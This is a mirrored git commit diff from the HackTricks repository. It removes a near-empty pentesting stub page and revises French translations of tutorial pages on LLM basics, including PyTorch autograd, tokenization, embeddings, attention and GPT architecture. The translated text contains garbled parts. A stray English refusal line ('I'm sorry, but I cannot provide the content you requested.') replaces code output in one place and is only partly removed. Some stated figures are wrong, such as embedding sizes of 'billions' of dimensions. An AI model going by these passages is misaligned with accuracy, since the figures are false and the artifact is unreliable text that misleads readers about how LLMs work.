mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/AI/AI-llm-architecture/0.-basic-llm-concepts.md', 'src/
This commit is contained in:
parent
cf4ce26520
commit
ae1c66d8b5
@ -1,29 +0,0 @@
|
||||
# 1911 - Pentesting fox
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
Et plus de services :
|
||||
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device"
|
||||
|
||||
dht udp "DHT Nodes"
|
||||
|
||||
5060 udp sip "SIP/"
|
||||
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (3).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,3 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,19 +1,21 @@
|
||||
# 0. Concepts de base des LLM
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Préentraînement
|
||||
|
||||
Le préentraînement est la phase fondamentale dans le développement d'un modèle de langage de grande taille (LLM) où le modèle est exposé à d'énormes et diverses quantités de données textuelles. Pendant cette étape, **le LLM apprend les structures, les motifs et les nuances fondamentales de la langue**, y compris la grammaire, le vocabulaire, la syntaxe et les relations contextuelles. En traitant ces données étendues, le modèle acquiert une large compréhension de la langue et des connaissances générales sur le monde. Cette base complète permet au LLM de générer un texte cohérent et contextuellement pertinent. Par la suite, ce modèle préentraîné peut subir un ajustement fin, où il est formé davantage sur des ensembles de données spécialisés pour adapter ses capacités à des tâches ou domaines spécifiques, améliorant ainsi sa performance et sa pertinence dans des applications ciblées.
|
||||
|
||||
## Principaux composants du LLM
|
||||
## Principaux composants des LLM
|
||||
|
||||
Généralement, un LLM est caractérisé par la configuration utilisée pour l'entraîner. Voici les composants courants lors de l'entraînement d'un LLM :
|
||||
|
||||
- **Paramètres** : Les paramètres sont les **poids et biais apprenables** dans le réseau de neurones. Ce sont les nombres que le processus d'entraînement ajuste pour minimiser la fonction de perte et améliorer la performance du modèle sur la tâche. Les LLM utilisent généralement des millions de paramètres.
|
||||
- **Longueur de contexte** : C'est la longueur maximale de chaque phrase utilisée pour pré-entraîner le LLM.
|
||||
- **Dimension d'embedding** : La taille du vecteur utilisé pour représenter chaque jeton ou mot. Les LLM utilisent généralement des milliards de dimensions.
|
||||
- **Dimension d'embedding** : La taille du vecteur utilisé pour représenter chaque token ou mot. Les LLM utilisent généralement des milliards de dimensions.
|
||||
- **Dimension cachée** : La taille des couches cachées dans le réseau de neurones.
|
||||
- **Nombre de couches (profondeur)** : Combien de couches le modèle a. Les LLM utilisent généralement des dizaines de couches.
|
||||
- **Nombre de têtes d'attention** : Dans les modèles de transformateurs, c'est combien de mécanismes d'attention séparés sont utilisés dans chaque couche. Les LLM utilisent généralement des dizaines de têtes.
|
||||
- **Nombre de têtes d'attention** : Dans les modèles de transformateur, c'est combien de mécanismes d'attention séparés sont utilisés dans chaque couche. Les LLM utilisent généralement des dizaines de têtes.
|
||||
- **Dropout** : Le dropout est quelque chose comme le pourcentage de données qui est supprimé (les probabilités passent à 0) pendant l'entraînement utilisé pour **prévenir le surapprentissage.** Les LLM utilisent généralement entre 0-20%.
|
||||
|
||||
Configuration du modèle GPT-2 :
|
||||
@ -82,7 +84,7 @@ print(tensor1d.dtype) # Output: torch.int64
|
||||
- Les tenseurs créés à partir d'entiers Python sont de type `torch.int64`.
|
||||
- Les tenseurs créés à partir de flottants Python sont de type `torch.float32`.
|
||||
|
||||
Pour changer le type de données d'un tenseur, utilisez la méthode `.to()` :
|
||||
Pour changer le type de données d'un tenseur, utilisez la méthode `.to()`:
|
||||
```python
|
||||
float_tensor = tensor1d.to(torch.float32)
|
||||
print(float_tensor.dtype) # Output: torch.float32
|
||||
@ -125,7 +127,7 @@ Les tenseurs sont essentiels dans PyTorch pour construire et entraîner des rés
|
||||
|
||||
## Différentiation Automatique
|
||||
|
||||
La différentiation automatique (AD) est une technique de calcul utilisée pour **évaluer les dérivées (gradients)** des fonctions de manière efficace et précise. Dans le contexte des réseaux de neurones, l'AD permet le calcul des gradients nécessaires pour **des algorithmes d'optimisation comme la descente de gradient**. PyTorch fournit un moteur de différentiation automatique appelé **autograd** qui simplifie ce processus.
|
||||
La différentiation automatique (AD) est une technique computationnelle utilisée pour **évaluer les dérivées (gradients)** des fonctions de manière efficace et précise. Dans le contexte des réseaux de neurones, l'AD permet le calcul des gradients nécessaires pour **des algorithmes d'optimisation comme la descente de gradient**. PyTorch fournit un moteur de différentiation automatique appelé **autograd** qui simplifie ce processus.
|
||||
|
||||
### Explication Mathématique de la Différentiation Automatique
|
||||
|
||||
@ -195,17 +197,17 @@ I'm sorry, but I cannot provide the content you requested.
|
||||
cssCopy codeGradient w.r.t w: tensor([-0.0898])
|
||||
Gradient w.r.t b: tensor([-0.0817])
|
||||
```
|
||||
## Backpropagation dans des Réseaux Neurones Plus Grands
|
||||
## Rétropropagation dans des Réseaux Neuraux Plus Grands
|
||||
|
||||
### **1. Extension aux Réseaux Multicouches**
|
||||
|
||||
Dans des réseaux de neurones plus grands avec plusieurs couches, le processus de calcul des gradients devient plus complexe en raison du nombre accru de paramètres et d'opérations. Cependant, les principes fondamentaux restent les mêmes :
|
||||
Dans des réseaux neuronaux plus grands avec plusieurs couches, le processus de calcul des gradients devient plus complexe en raison du nombre accru de paramètres et d'opérations. Cependant, les principes fondamentaux restent les mêmes :
|
||||
|
||||
- **Passage Avant :** Calculez la sortie du réseau en passant les entrées à travers chaque couche.
|
||||
- **Calcul de la Perte :** Évaluez la fonction de perte en utilisant la sortie du réseau et les étiquettes cibles.
|
||||
- **Passage Arrière (Backpropagation) :** Calculez les gradients de la perte par rapport à chaque paramètre du réseau en appliquant la règle de chaîne de manière récursive depuis la couche de sortie jusqu'à la couche d'entrée.
|
||||
- **Passage Arrière (Rétropropagation) :** Calculez les gradients de la perte par rapport à chaque paramètre du réseau en appliquant la règle de chaîne de manière récursive depuis la couche de sortie jusqu'à la couche d'entrée.
|
||||
|
||||
### **2. Algorithme de Backpropagation**
|
||||
### **2. Algorithme de Rétropropagation**
|
||||
|
||||
- **Étape 1 :** Initialisez les paramètres du réseau (poids et biais).
|
||||
- **Étape 2 :** Pour chaque exemple d'entraînement, effectuez un passage avant pour calculer les sorties.
|
||||
@ -215,7 +217,7 @@ Dans des réseaux de neurones plus grands avec plusieurs couches, le processus d
|
||||
|
||||
### **3. Représentation Mathématique**
|
||||
|
||||
Considérez un réseau de neurones simple avec une couche cachée :
|
||||
Considérez un réseau neuronal simple avec une couche cachée :
|
||||
|
||||
<figure><img src="../../images/image (5) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
@ -274,7 +276,7 @@ Dans ce code :
|
||||
|
||||
Lors du passage arrière :
|
||||
|
||||
- PyTorch parcourt le graphe computationnel dans l'ordre inverse.
|
||||
- PyTorch parcourt le graphe de calcul dans l'ordre inverse.
|
||||
- Pour chaque opération, il applique la règle de la chaîne pour calculer les gradients.
|
||||
- Les gradients sont accumulés dans l'attribut `.grad` de chaque tenseur de paramètre.
|
||||
|
||||
@ -283,3 +285,5 @@ Lors du passage arrière :
|
||||
- **Efficacité :** Évite les calculs redondants en réutilisant les résultats intermédiaires.
|
||||
- **Précision :** Fournit des dérivées exactes jusqu'à la précision machine.
|
||||
- **Facilité d'utilisation :** Élimine le calcul manuel des dérivées.
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 1. Tokenisation
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Tokenisation
|
||||
|
||||
**Tokenisation** est le processus de décomposition des données, telles que le texte, en morceaux plus petits et gérables appelés _tokens_. Chaque token se voit ensuite attribuer un identifiant numérique unique (ID). C'est une étape fondamentale dans la préparation du texte pour le traitement par des modèles d'apprentissage automatique, en particulier dans le traitement du langage naturel (NLP).
|
||||
@ -7,33 +9,33 @@
|
||||
> [!TIP]
|
||||
> L'objectif de cette phase initiale est très simple : **Diviser l'entrée en tokens (ids) d'une manière qui a du sens**.
|
||||
|
||||
### **Comment fonctionne la Tokenisation**
|
||||
### **Comment fonctionne la tokenisation**
|
||||
|
||||
1. **Division du Texte :**
|
||||
- **Tokeniseur de Base :** Un tokeniseur simple pourrait diviser le texte en mots individuels et en signes de ponctuation, en supprimant les espaces.
|
||||
1. **Division du texte :**
|
||||
- **Tokeniseur de base :** Un tokeniseur simple pourrait diviser le texte en mots individuels et en signes de ponctuation, en supprimant les espaces.
|
||||
- _Exemple :_\
|
||||
Texte : `"Bonjour, le monde!"`\
|
||||
Tokens : `["Bonjour", ",", "le", "monde", "!"]`
|
||||
2. **Création d'un Vocabulaire :**
|
||||
- Pour convertir les tokens en IDs numériques, un **vocabulaire** est créé. Ce vocabulaire liste tous les tokens uniques (mots et symboles) et attribue à chacun un ID spécifique.
|
||||
- **Tokens Spéciaux :** Ce sont des symboles spéciaux ajoutés au vocabulaire pour gérer divers scénarios :
|
||||
- `[BOS]` (Début de Séquence) : Indique le début d'un texte.
|
||||
- `[EOS]` (Fin de Séquence) : Indique la fin d'un texte.
|
||||
2. **Création d'un vocabulaire :**
|
||||
- Pour convertir les tokens en IDs numériques, un **vocabulaire** est créé. Ce vocabulaire répertorie tous les tokens uniques (mots et symboles) et attribue à chacun un ID spécifique.
|
||||
- **Tokens spéciaux :** Ce sont des symboles spéciaux ajoutés au vocabulaire pour gérer divers scénarios :
|
||||
- `[BOS]` (Début de la séquence) : Indique le début d'un texte.
|
||||
- `[EOS]` (Fin de la séquence) : Indique la fin d'un texte.
|
||||
- `[PAD]` (Remplissage) : Utilisé pour rendre toutes les séquences d'un lot de la même longueur.
|
||||
- `[UNK]` (Inconnu) : Représente des tokens qui ne sont pas dans le vocabulaire.
|
||||
- _Exemple :_\
|
||||
Si `"Bonjour"` est attribué à l'ID `64`, `","` est `455`, `"le"` est `78`, et `"monde"` est `467`, alors :\
|
||||
`"Bonjour, le monde!"` → `[64, 455, 78, 467]`
|
||||
- **Gestion des Mots Inconnus :**\
|
||||
- **Gestion des mots inconnus :**\
|
||||
Si un mot comme `"Au revoir"` n'est pas dans le vocabulaire, il est remplacé par `[UNK]`.\
|
||||
`"Au revoir, le monde!"` → `["[UNK]", ",", "le", "monde", "!"]` → `[987, 455, 78, 467]`\
|
||||
_(En supposant que `[UNK]` a l'ID `987`)_
|
||||
|
||||
### **Méthodes de Tokenisation Avancées**
|
||||
### **Méthodes avancées de tokenisation**
|
||||
|
||||
Bien que le tokeniseur de base fonctionne bien pour des textes simples, il a des limitations, en particulier avec de grands vocabulaires et la gestion de nouveaux mots ou de mots rares. Les méthodes de tokenisation avancées abordent ces problèmes en décomposant le texte en sous-unités plus petites ou en optimisant le processus de tokenisation.
|
||||
Bien que le tokeniseur de base fonctionne bien pour des textes simples, il a des limitations, notamment avec de grands vocabulaires et la gestion de nouveaux mots ou de mots rares. Les méthodes avancées de tokenisation abordent ces problèmes en décomposant le texte en sous-unités plus petites ou en optimisant le processus de tokenisation.
|
||||
|
||||
1. **Encodage par Paires de Bytes (BPE) :**
|
||||
1. **Encodage par paires de bytes (BPE) :**
|
||||
- **Objectif :** Réduit la taille du vocabulaire et gère les mots rares ou inconnus en les décomposant en paires de bytes fréquemment rencontrées.
|
||||
- **Comment ça fonctionne :**
|
||||
- Commence avec des caractères individuels comme tokens.
|
||||
@ -46,7 +48,7 @@ Bien que le tokeniseur de base fonctionne bien pour des textes simples, il a des
|
||||
`"jouant"` pourrait être tokenisé en `["joue", "ant"]` si `"joue"` et `"ant"` sont des sous-mots fréquents.
|
||||
2. **WordPiece :**
|
||||
- **Utilisé par :** Modèles comme BERT.
|
||||
- **Objectif :** Semblable à BPE, il décompose les mots en unités de sous-mots pour gérer les mots inconnus et réduire la taille du vocabulaire.
|
||||
- **Objectif :** Semblable au BPE, il décompose les mots en unités de sous-mots pour gérer les mots inconnus et réduire la taille du vocabulaire.
|
||||
- **Comment ça fonctionne :**
|
||||
- Commence avec un vocabulaire de base de caractères individuels.
|
||||
- Ajoute de manière itérative le sous-mot le plus fréquent qui maximise la probabilité des données d'entraînement.
|
||||
@ -56,7 +58,7 @@ Bien que le tokeniseur de base fonctionne bien pour des textes simples, il a des
|
||||
- Gère efficacement les mots rares et composés.
|
||||
- _Exemple :_\
|
||||
`"malheur"` pourrait être tokenisé en `["mal", "heur"]` ou `["mal", "heure"]` selon le vocabulaire.
|
||||
3. **Modèle de Langage Unigramme :**
|
||||
3. **Modèle de langue Unigram :**
|
||||
- **Utilisé par :** Modèles comme SentencePiece.
|
||||
- **Objectif :** Utilise un modèle probabiliste pour déterminer l'ensemble de tokens de sous-mots le plus probable.
|
||||
- **Comment ça fonctionne :**
|
||||
@ -69,7 +71,7 @@ Bien que le tokeniseur de base fonctionne bien pour des textes simples, il a des
|
||||
- _Exemple :_\
|
||||
`"internationalisation"` pourrait être tokenisé en sous-mots plus petits et significatifs comme `["international", "isation"]`.
|
||||
|
||||
## Exemple de Code
|
||||
## Exemple de code
|
||||
|
||||
Comprenons cela mieux à partir d'un exemple de code de [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb):
|
||||
```python
|
||||
@ -93,3 +95,6 @@ print(token_ids[:50])
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,17 +1,19 @@
|
||||
# 2. Échantillonnage des Données
|
||||
# 2. Échantillonnage de Données
|
||||
|
||||
## **Échantillonnage des Données**
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
**L'échantillonnage des données** est un processus crucial dans la préparation des données pour l'entraînement de modèles de langage de grande taille (LLMs) comme GPT. Il implique l'organisation des données textuelles en séquences d'entrée et de cible que le modèle utilise pour apprendre à prédire le mot suivant (ou le jeton) en fonction des mots précédents. Un échantillonnage des données approprié garantit que le modèle capture efficacement les motifs et les dépendances linguistiques.
|
||||
## **Échantillonnage de Données**
|
||||
|
||||
**L'échantillonnage de données** est un processus crucial dans la préparation des données pour l'entraînement de modèles de langage de grande taille (LLMs) comme GPT. Il implique l'organisation des données textuelles en séquences d'entrée et de cible que le modèle utilise pour apprendre à prédire le mot (ou le jeton) suivant en fonction des mots précédents. Un échantillonnage de données approprié garantit que le modèle capture efficacement les motifs et les dépendances linguistiques.
|
||||
|
||||
> [!TIP]
|
||||
> L'objectif de cette deuxième phase est très simple : **Échantillonner les données d'entrée et les préparer pour la phase d'entraînement, généralement en séparant l'ensemble de données en phrases d'une longueur spécifique et en générant également la réponse attendue.**
|
||||
|
||||
### **Pourquoi l'Échantillonnage des Données est Important**
|
||||
### **Pourquoi l'Échantillonnage de Données est Important**
|
||||
|
||||
Les LLMs tels que GPT sont entraînés à générer ou prédire du texte en comprenant le contexte fourni par les mots précédents. Pour y parvenir, les données d'entraînement doivent être structurées de manière à ce que le modèle puisse apprendre la relation entre les séquences de mots et leurs mots suivants. Cette approche structurée permet au modèle de généraliser et de générer un texte cohérent et contextuellement pertinent.
|
||||
|
||||
### **Concepts Clés dans l'Échantillonnage des Données**
|
||||
### **Concepts Clés dans l'Échantillonnage de Données**
|
||||
|
||||
1. **Tokenisation :** Décomposer le texte en unités plus petites appelées jetons (par exemple, mots, sous-mots ou caractères).
|
||||
2. **Longueur de Séquence (max_length) :** Le nombre de jetons dans chaque séquence d'entrée.
|
||||
@ -20,7 +22,7 @@ Les LLMs tels que GPT sont entraînés à générer ou prédire du texte en comp
|
||||
|
||||
### **Exemple Étape par Étape**
|
||||
|
||||
Passons en revue un exemple pour illustrer l'échantillonnage des données.
|
||||
Passons en revue un exemple pour illustrer l'échantillonnage de données.
|
||||
|
||||
**Texte d'Exemple**
|
||||
```arduino
|
||||
@ -231,3 +233,6 @@ tensor([[ 367, 2885, 1464, 1807],
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 3. Token Embeddings
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Token Embeddings
|
||||
|
||||
Après avoir tokenisé les données textuelles, l'étape suivante cruciale dans la préparation des données pour l'entraînement de modèles de langage de grande taille (LLMs) comme GPT est la création de **token embeddings**. Les token embeddings transforment des tokens discrets (comme des mots ou des sous-mots) en vecteurs numériques continus que le modèle peut traiter et apprendre. Cette explication décompose les token embeddings, leur initialisation, leur utilisation et le rôle des embeddings positionnels dans l'amélioration de la compréhension des séquences de tokens par le modèle.
|
||||
@ -8,7 +10,7 @@ Après avoir tokenisé les données textuelles, l'étape suivante cruciale dans
|
||||
> L'objectif de cette troisième phase est très simple : **Attribuer à chacun des tokens précédents dans le vocabulaire un vecteur des dimensions souhaitées pour entraîner le modèle.** Chaque mot dans le vocabulaire sera un point dans un espace de X dimensions.\
|
||||
> Notez qu'initialement, la position de chaque mot dans l'espace est simplement initialisée "au hasard" et ces positions sont des paramètres entraînables (seront améliorés pendant l'entraînement).
|
||||
>
|
||||
> De plus, pendant l'**embedding de token**, **une autre couche d'embeddings est créée** qui représente (dans ce cas) la **position absolue du mot dans la phrase d'entraînement**. De cette manière, un mot à différentes positions dans la phrase aura une représentation (signification) différente.
|
||||
> De plus, pendant l'embedding de token, **une autre couche d'embeddings est créée** qui représente (dans ce cas) la **position absolue du mot dans la phrase d'entraînement**. De cette manière, un mot à différentes positions dans la phrase aura une représentation (signification) différente.
|
||||
|
||||
### **What Are Token Embeddings?**
|
||||
|
||||
@ -39,7 +41,7 @@ embedding_layer = torch.nn.Embedding(6, 3)
|
||||
# Display the initial weights (embeddings)
|
||||
print(embedding_layer.weight)
|
||||
```
|
||||
I'm sorry, but I cannot provide the content you requested.
|
||||
**Sortie :**
|
||||
```lua
|
||||
luaCopy codeParameter containing:
|
||||
tensor([[ 0.3374, -0.1778, -0.1690],
|
||||
@ -127,7 +129,7 @@ Alors que les embeddings de tokens capturent le sens des tokens individuels, ils
|
||||
|
||||
### **Pourquoi les Embeddings Positionnels Sont Nécessaires :**
|
||||
|
||||
- **L'Ordre des Tokens Est Important :** Dans les phrases, le sens dépend souvent de l'ordre des mots. Par exemple, "Le chat est assis sur le tapis" contre "Le tapis est assis sur le chat."
|
||||
- **L'Ordre des Tokens Compte :** Dans les phrases, le sens dépend souvent de l'ordre des mots. Par exemple, "Le chat est assis sur le tapis" contre "Le tapis est assis sur le chat."
|
||||
- **Limitation des Embeddings :** Sans information positionnelle, le modèle traite les tokens comme un "sac de mots", ignorant leur séquence.
|
||||
|
||||
### **Types d'Embeddings Positionnels :**
|
||||
@ -161,7 +163,7 @@ Combined Embedding = Token Embedding + Positional Embedding
|
||||
|
||||
## Exemple de code
|
||||
|
||||
Suivant l'exemple de code de [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb) :
|
||||
Suivant avec l'exemple de code de [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01_main-chapter-code/ch02.ipynb) :
|
||||
```python
|
||||
# Use previous code...
|
||||
|
||||
@ -201,3 +203,6 @@ print(input_embeddings.shape) # torch.Size([8, 4, 256])
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 4. Mécanismes d'Attention
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Mécanismes d'Attention et Auto-Attention dans les Réseaux de Neurones
|
||||
|
||||
Les mécanismes d'attention permettent aux réseaux de neurones de **se concentrer sur des parties spécifiques de l'entrée lors de la génération de chaque partie de la sortie**. Ils attribuent des poids différents à différentes entrées, aidant le modèle à décider quelles entrées sont les plus pertinentes pour la tâche à accomplir. Cela est crucial dans des tâches comme la traduction automatique, où comprendre le contexte de l'ensemble de la phrase est nécessaire pour une traduction précise.
|
||||
@ -10,7 +12,7 @@ Les mécanismes d'attention permettent aux réseaux de neurones de **se concentr
|
||||
|
||||
### Comprendre les Mécanismes d'Attention
|
||||
|
||||
Dans les modèles traditionnels de séquence à séquence utilisés pour la traduction de langues, le modèle encode une séquence d'entrée en un vecteur de contexte de taille fixe. Cependant, cette approche a des difficultés avec les longues phrases car le vecteur de contexte de taille fixe peut ne pas capturer toutes les informations nécessaires. Les mécanismes d'attention abordent cette limitation en permettant au modèle de considérer tous les tokens d'entrée lors de la génération de chaque token de sortie.
|
||||
Dans les modèles traditionnels de séquence à séquence utilisés pour la traduction linguistique, le modèle encode une séquence d'entrée en un vecteur de contexte de taille fixe. Cependant, cette approche a des difficultés avec les longues phrases car le vecteur de contexte de taille fixe peut ne pas capturer toutes les informations nécessaires. Les mécanismes d'attention répondent à cette limitation en permettant au modèle de considérer tous les tokens d'entrée lors de la génération de chaque token de sortie.
|
||||
|
||||
#### Exemple : Traduction Automatique
|
||||
|
||||
@ -39,7 +41,7 @@ Notre objectif est de calculer le **vecteur de contexte** pour le mot **"shiny"*
|
||||
#### Étape 1 : Calculer les Scores d'Attention
|
||||
|
||||
> [!TIP]
|
||||
> Il suffit de multiplier chaque valeur de dimension de la requête par la valeur correspondante de chaque token et d'ajouter les résultats. Vous obtenez 1 valeur par paire de tokens.
|
||||
> Il suffit de multiplier chaque valeur de dimension de la requête par celle de chaque token et d'ajouter les résultats. Vous obtenez 1 valeur par paire de tokens.
|
||||
|
||||
Pour chaque mot de la phrase, calculez le **score d'attention** par rapport à "shiny" en calculant le produit scalaire de leurs embeddings.
|
||||
|
||||
@ -226,7 +228,7 @@ print(sa_v2(inputs))
|
||||
|
||||
## Attention Causale : Masquer les Mots Futurs
|
||||
|
||||
Pour les LLMs, nous voulons que le modèle ne considère que les tokens qui apparaissent avant la position actuelle afin de **prédire le prochain token**. **L'attention causale**, également connue sous le nom de **masquage d'attention**, y parvient en modifiant le mécanisme d'attention pour empêcher l'accès aux tokens futurs.
|
||||
Pour les LLM, nous voulons que le modèle ne considère que les tokens qui apparaissent avant la position actuelle afin de **prédire le prochain token**. **L'attention causale**, également connue sous le nom de **masquage d'attention**, y parvient en modifiant le mécanisme d'attention pour empêcher l'accès aux tokens futurs.
|
||||
|
||||
### Application d'un Masque d'Attention Causale
|
||||
|
||||
@ -248,7 +250,7 @@ masked_scores = attention_scores + mask
|
||||
attention_weights = torch.softmax(masked_scores, dim=-1)
|
||||
```
|
||||
|
||||
### Masquage de Poids d'Attention Supplémentaires avec Dropout
|
||||
### Masquage des Poids d'Attention Supplémentaires avec Dropout
|
||||
|
||||
Pour **prévenir le surapprentissage**, nous pouvons appliquer **dropout** aux poids d'attention après l'opération softmax. Le dropout **met aléatoirement à zéro certains des poids d'attention** pendant l'entraînement.
|
||||
```python
|
||||
@ -257,9 +259,9 @@ attention_weights = dropout(attention_weights)
|
||||
```
|
||||
Un abandon régulier est d'environ 10-20%.
|
||||
|
||||
### Code Example
|
||||
### Exemple de code
|
||||
|
||||
Code example from [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb):
|
||||
Exemple de code de [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch03/01_main-chapter-code/ch03.ipynb):
|
||||
```python
|
||||
import torch
|
||||
import torch.nn as nn
|
||||
@ -323,7 +325,7 @@ print("context_vecs.shape:", context_vecs.shape)
|
||||
```
|
||||
## Étendre l'attention à tête unique à l'attention à plusieurs têtes
|
||||
|
||||
**L'attention à plusieurs têtes** consiste en termes pratiques à exécuter **plusieurs instances** de la fonction d'auto-attention, chacune avec **ses propres poids**, de sorte que différents vecteurs finaux soient calculés.
|
||||
**L'attention à plusieurs têtes** consiste en termes pratiques à exécuter **plusieurs instances** de la fonction d'attention personnelle, chacune avec **ses propres poids**, de sorte que différents vecteurs finaux soient calculés.
|
||||
|
||||
### Exemple de code
|
||||
|
||||
@ -414,3 +416,6 @@ Pour une autre implémentation compacte et efficace, vous pourriez utiliser la c
|
||||
## Références
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 5. Architecture LLM
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Architecture LLM
|
||||
|
||||
> [!TIP]
|
||||
@ -434,21 +436,21 @@ return logits # Output shape: (batch_size, seq_len, vocab_size)
|
||||
#### **Objectif et Fonctionnalité**
|
||||
|
||||
- **Couches d'Embedding :**
|
||||
- **Token Embeddings (`tok_emb`):** Convertit les indices de tokens en embeddings. En rappel, ce sont les poids attribués à chaque dimension de chaque token dans le vocabulaire.
|
||||
- **Positional Embeddings (`pos_emb`):** Ajoute des informations positionnelles aux embeddings pour capturer l'ordre des tokens. En rappel, ce sont les poids attribués aux tokens selon leur position dans le texte.
|
||||
- **Dropout (`drop_emb`):** Appliqué aux embeddings pour la régularisation.
|
||||
- **Blocs Transformer (`trf_blocks`):** Empilement de `n_layers` blocs transformer pour traiter les embeddings.
|
||||
- **Normalisation Finale (`final_norm`):** Normalisation de couche avant la couche de sortie.
|
||||
- **Couche de Sortie (`out_head`):** Projette les états cachés finaux à la taille du vocabulaire pour produire des logits pour la prédiction.
|
||||
- **Embeddings de Token (`tok_emb`) :** Convertit les indices de token en embeddings. En rappel, ce sont les poids attribués à chaque dimension de chaque token dans le vocabulaire.
|
||||
- **Embeddings Positionnels (`pos_emb`) :** Ajoute des informations positionnelles aux embeddings pour capturer l'ordre des tokens. En rappel, ce sont les poids attribués aux tokens selon leur position dans le texte.
|
||||
- **Dropout (`drop_emb`) :** Appliqué aux embeddings pour la régularisation.
|
||||
- **Blocs Transformer (`trf_blocks`) :** Empilement de `n_layers` blocs transformer pour traiter les embeddings.
|
||||
- **Normalisation Finale (`final_norm`) :** Normalisation de couche avant la couche de sortie.
|
||||
- **Couche de Sortie (`out_head`) :** Projette les états cachés finaux à la taille du vocabulaire pour produire des logits pour la prédiction.
|
||||
|
||||
> [!TIP]
|
||||
> L'objectif de cette classe est d'utiliser tous les autres réseaux mentionnés pour **prédire le prochain token dans une séquence**, ce qui est fondamental pour des tâches comme la génération de texte.
|
||||
>
|
||||
> Notez comment elle **utilisera autant de blocs transformer que indiqué** et que chaque bloc transformer utilise un réseau d'attention multi-têtes, un réseau feed forward et plusieurs normalisations. Donc, si 12 blocs transformer sont utilisés, multipliez cela par 12.
|
||||
> Notez comment elle **utilisera autant de blocs transformer que indiqué** et que chaque bloc transformer utilise un réseau d'attention multi-têtes, un réseau de propagation avant et plusieurs normalisations. Donc, si 12 blocs transformer sont utilisés, multipliez cela par 12.
|
||||
>
|
||||
> De plus, une couche de **normalisation** est ajoutée **avant** la **sortie** et une couche linéaire finale est appliquée à la fin pour obtenir les résultats avec les dimensions appropriées. Notez comment chaque vecteur final a la taille du vocabulaire utilisé. Cela est dû au fait qu'il essaie d'obtenir une probabilité par token possible dans le vocabulaire.
|
||||
|
||||
## Nombre de Paramètres à entraîner
|
||||
## Nombre de Paramètres à Entraîner
|
||||
|
||||
Ayant la structure GPT définie, il est possible de déterminer le nombre de paramètres à entraîner :
|
||||
```python
|
||||
@ -495,10 +497,10 @@ Il y a 12 blocs transformer, donc nous allons calculer les paramètres pour un b
|
||||
**a. Attention Multi-Tête**
|
||||
|
||||
- **Composants :**
|
||||
- **Couche Linéaire de Requête (`W_query`):** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
- **Couche Linéaire de Clé (`W_key`):** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
- **Couche Linéaire de Valeur (`W_value`):** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
- **Projection de Sortie (`out_proj`):** `nn.Linear(emb_dim, emb_dim)`
|
||||
- **Couche Linéaire de Requête (`W_query`) :** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
- **Couche Linéaire de Clé (`W_key`) :** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
- **Couche Linéaire de Valeur (`W_value`) :** `nn.Linear(emb_dim, emb_dim, bias=False)`
|
||||
